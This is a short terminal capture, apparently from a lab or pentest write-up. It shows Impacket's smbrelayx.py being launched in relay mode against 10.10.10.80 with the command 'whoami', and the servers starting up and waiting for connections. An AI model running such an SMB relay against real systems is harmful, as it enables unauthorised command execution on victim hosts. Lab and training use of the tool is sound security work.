 ┌──(root㉿kali)-[~/Desktop/impacket-master/examples]
└─# python3 smbrelayx.py -h 10.10.10.80 -c whoami
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections